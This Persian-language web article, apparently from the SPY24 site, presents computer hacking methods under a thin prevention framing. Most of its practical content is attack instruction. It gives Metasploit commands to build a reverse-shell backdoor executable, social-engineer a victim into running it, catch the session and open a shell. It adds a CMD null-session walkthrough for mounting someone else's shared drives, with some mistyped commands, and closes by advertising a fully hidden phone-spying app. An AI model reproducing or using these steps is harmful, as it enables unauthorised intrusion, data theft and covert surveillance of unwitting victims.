روش های هک کامپیوتر و نفوذ به آن و راه های جلوگیری

روش های هک کامپیوتر و نفوذ به آن و راه های جلوگیری ، هک کامپیوتر از راه دور ، هک کامپیوتر با فلش ، هک کامپیوتر با گوشی ، هک کامپیوتر با cmd

واژه هک و جاسوسی، امروزه یکی از پرکاربردترین واژه ها در دنیای تکنولوژی می باشد.

افراد بسیار زیادی به دنبال روش های هک و نفوذ به سیستم های کامپیوتری می باشند

و در مقابل تعداد بیشمار افراد هم وجود دارند که به دنبال یافتن

راهی برای جلوگیری از این اتفاق می گردند.

اما به طور کلی هک کامپیوتر به چه شیوه ای انجام می شود و از چه راهی می توان به

سیستم کامپیوتری که به آن دسترسی نداریم نفوذ کنیم؟

در ادامه با ما همراه باشید

تا نکات و آموزش هایی را در خصوص چگونگی هک کامپیوتر برای شما بازگو کرده و بررسی نماییم.

هک کامپیوتر چگونه انجام می شود؟

اگر با واژه هک و هکر آشنایی چندانی ندارید، قبل از هر چیز پیشنهاد ما به شما مطالعه مطالب پیشین

ما در رابطه با انواع هک و هکر می باشد.

پس از شناخت انواع هکرها و شناسایی اهداف آن ها برای هک، نوبت به شناسایی روش های

هک و نفوذ به سیستم های کامپیوتری می باشد. در شیوه های هک کامپیوتر معمولا

پر کاربردترین آن ها دسترسی به کامپیوتر و اطلاعات فرد قربانی از طریق شبکه یا اینترنت می باشد.

در این شویه هکر با استفاده از یک برنامه یا لینک های آلوده، اقدام به هک کامپیوتر فرد می نماید.

انواع روش های هک کامپیوتر در ادامه ذکر شده است.

هک با استفاده از تروجان ها

یکی از پرکاربردترین و محبوب ترین برنامه های هک برای هکرها، استفاده از تروجان ها می باشد.

تروجان ها بسیار ساده ساخته می شوند و معمولا در قالب برنامه های کاربردی و سرگرم کننده

فعالیت های مخرب خود را پنهان می کنند.

به همین جهت معمولا شناسایی و کشف آن ها بسیار سخت می باشد.

تروجان ها معمولا برنامه های به ظاهر ساده ای هستند که توسط برنامه نویسان حرفه ای نوشته شده اند.

این برنامه ها پس از نصب در سیستم قربانی، اقدام به هک کامپیوتر وی نموده

و سپس اطلاعات قربانی را سرقت خواهد نمود.

هک با استفاده از لینک های آلوده

یکی دیگر از روش های هک کامپیوتر و نفوذ به سیستم های رایانه ای، ترغیب کاربر قربانی به

کلیک روی لینک های آلوده می باشد.

در این روش، هکر با استفاده از روش هایی که به مهندسی اجتماعی مشهور است،

اقدام به جذب کاربر برای کلیک روی لینک آلوده می کند.

به عنوان مثال هکر با وعده هایی نظیر نمایش فیلمی مخفی از افراد مشهور یا وعده ی شرکت

در قرعه کشی، برای کاربر به نوعی دام پهن می نماید و از آن طریق کاربر را مجاب می کند

که روی لینک مخرب کلیک نماید.

پس از کلیک روی این لینک برنامه ای در پشت پرده اقدام به سرقت اطلاعات کاربر خواهد نمود.

هک با استفاده از IP و بطور مستقیم

می توان گفت که سخت ترین روش هک که به سادگی انجام پذیر نمی باشد، روش هک از طریق مستقیم و بدون نیاز به برنامه ای خاص می باشد. در این روش هکر که از دانش برنامه نویسی و علوم کامپیوتر بالایی بهره مند است، با استفاده از سیستم عامل کالی لینوکس یا بکترک لینوکس، اقدام به اتصال به سیستم قربانی در شبکه نموده و آنگاه اقدام به هک کامپیوتر وی می نماید. هکر با استفاده از دانشی که دارد، می داند که سیستم قربانی از چه نواحی آسیب پذیر بوده و با استفاده از ابزار های خود لینوکس اقدام به کشف آن آسیب پذیری ها و سپس نفوذ به کامپیوتر مربوطه می نماید.

آموزش هک کامپیوتر با استفاده از کالی لینوکس

برای هک کامپیوتر از طریق کالی لینوکس یک روش ساده وجود دارد که در این بخش به شما آن روش را نشان خواهیم داد تا بدانید که هکرها به چه سادگی می توانند سیستم شما هک نمایند.

در قدم اول هکر سیستم کالی لینوکس خود را باز می کند و به محیط ترمینال لینوکس می رود. دستور msfconsole را وارد کرده و تا وارد محیط متااسپلوییت گردد.

در قدم دوم با استفاده از دستور msfpayload windows/meterpreter/reverse_tcp LHOST=SourceIPAdress X > Desktop/Backdoor.exe به جای آدرس آی پی LHOST آدرس آی پی سیستم خود را قرار دهید. با این دستور خواهید توانست یک در پشتی (Backdoor) در سیستم عامل کالی لینوکس خود بسازید.

حال کافیست که قربانی را ترغیب به کلیک روی فایلی که شما ساخته اید کنید. یعنی به نحوی فایل ایجاد شده را برای قربانی بفرستید و او را ترغیب کنید تا آن را باز کند.

در همان خط فرمانی که بودید دستور use exploit/multi/handler را وارد کنید. سپس در خط جدید دستور set payload windows/meterpreter/reverse_tcp را وارد کنید. حال همان آدرس آی پی خود را با دستور set lhost IPAdress در قسمت IPAdress قرار دهید. پس پایان این مراحل عبارت exploit -j –z را وارد نموده تا ماژول handler آغاز به کار نماید.

هنگامی که قربانی برنامه ای که ما ساخته ایم را اجرا نماید در محیط متااسپلوییت یک هشدار با موضوع این که یک نشست جدید در برنامه ایجاد شده است ظاهر می گردد. برای ایجاد ارتباط با این نشست، کافی است دستور sessions -i 1 را وارد کنید.

حال می بینید که اولین نشست شما با سیستم قربانی برقرار خواهد شد و پس از این قادر خواهید بود که به تمام اطلاعات سیستم قربانی دسترسی داشته باشید. برای این کار تنها کافیست دستور Shell را در خط فرمان تایپ کنید تا به کلیه مسیر ها و پوشه های سیستم قربانی دسترسی پیدا کرده و به نوعی اقدام به هک کامپیوتر وی نمایید.

هک کامپیوتر با فلش ، هک کامپیوتر با گوشی ، هک کامپیوتر با cmd

نتیجه گیری

همانطور که شاهد بودید با استفاده از چند ابزار ساده و صرف زمانی بسیار اندک، توانستیم یک سیستم کامپیوتری را هک کرده و به اطلاعات آن دسترسی داشته باشیم. پس این مقوله را نباید به سادگی از کنارش بگذرید. هک کامپیوتر بسیار گسترده می باشد و برنامه ها و ابزار فراوانی برای آن وجود دارد. در وهله اول باید بدانیم برای هک نشدن خودمان چه نکاتی را باید رعایت کنیم. یعنی از ابزارها و برنامه هایی استفاده کنیم که مانعی برای هک شدن باشند.

هک کامپیوتر از راه دور ، هک کامپیوتر با فلش ، هک کامپیوتر با گوشی ، هک کامپیوتر با cmd

آموزش نفوذ به کامپیوتر دیگران با CMD

ابتدا شما باید آی پی طرف رو داشته باشین این روش مخصوص پورت ۱۳۹ هستش که بهتره ابتدا با برنامه های پورت اسکنر ببینید پورت ۱۳۹ بازه یا و اگه بسته بود خودتون بازش کنید ” طریقه باز کردن پورتهای بسته رو هم تو فرصت مناسب آموزش میدم ” آموزش رو با فرض اینکه آی پی ۳۲٫۱۷۲٫۶۹٫۹۸ مورد نظر است شروع میکنم. برای شروع وارد run شده و دستور cmd را وارد کنید و اینتر بزنید بعد از اینکه صفحه cmd باز شد فرمان زیر را در آن تایپ کنید:

nbtstat -a 32.172.69.98

اگر پورت باز باشه این پیام رو نشون میده

Internet NodeIp Address:[xxx.xxxx.xxx.xxx] Scope Id : [] NetBIOS Remote Machine Name Tabele W0YDILXIQOX39J UNIQUE Registered MSHOME GROUP Registered MAC Adress = 00-53-45-00-00-00

و تنها در صورتی که سطر ۲۰ در آن وجود داشت شما میتوانید از این ip استفاده کنید وگرنه باید به سراغ ip دیگری بروید. با فرض اینکه سطر ۲۰ وجود دارد به بقیه آموزش میپردازم از الان شما تنها باید فایلهای سیستم طرف مقابل را به اشتراک بگذارید برای این کار مراحل زیر را انجام دهید: این دستور رو تایپ کنید…!

net viwe \32.172.69.98

خوب در این صورت ممکنه ۲ اتفاق رخ بده یا به شما پیغام دسترسی خواهد داد و یا با پیغام زیر مواجه میشین:

System Error 5 has occurred Access is denied

این پیغام مانع کار شما میشه اما هیچوقت نا امید نشید هنوز یه راه دیگه وجود داره و برای اینکار باید با سیستم از طریق Null session ارتباط برقرار کنید که در زیر توضح دادم:

net use \32.172.69.98\IPC$ “” /user:””

توضیح مختصر : Null به ارتباط هایی میگن که بدون نام کاربری و پسوورد برقرار میشه. بعد از اینکه دستور بالا رو اجرا کردین دو باره دستور پایین رو اجرا کنید

net viwe \32.172.69.98

و در پایان اگر همه چیز رو به درستی انجام داده باشیم پیام پایینی رو اگه ببینید یعنی شما توانسته اید کار را به درستی انجام دهید ☆

The command Completed Successfully

و حالا اگه به My Computer خود مراجعه کنید میبینید یک درایو مجازی جدید در اون بوجود آمده و شما هر کاری که میخواهید از طریق اون میتوانید انجام دهیید و بعد از اتمام کار کافیه بر روی درایو راست کلیک کرده و گزینه Disconnect رو انتخاب کنید.

CR:[mamadDark]

????برترین چنل هک و امنیت????

- هک کامپیوتر با فلش

- هک کامپیوتر با گوشی

- هک کامپیوتر با cmd

برنامه SPY24 :

که اولین مورد از قوانین سایت و مهمترین آن مقابله با هک میباشد و هر گونه سو استفاده و استفاده نادرست از آموزش ها و برنامه های وبسایت SPY24 بر عهده کاربر می باشد.



سامانه مراقبت از خانواده (SPY24) نام یک نرم افزار موبایل با نصب و فعالسازی بسیار ساده می باشد که به والدین امکان کنترل و مدیریت فعالیت فرزندان در شبکه های مجازی موبایلی را می دهد.

در زیر می توانید برخی از امکانات برنامه SPY24 را مشاهده نمایید:

- نظارت بر تماس ها و پیامک ها به همراه تاریخ و زمان

- گزارش پیام های تلگرام ، اینستاگرام ، واتس اپ و…

- موقعیت لحظه مستمر و مسیر های پیموده شده

- وب سایت های بازدید شده و برنامه های اجرا شده

- با قابلیت پنهان سازی ۱۰۰ درصد برنامه و مدیرت راه دور

- امکان مسدود سازی وب سایت ها، برنامه ها و مخاطبین از راه دور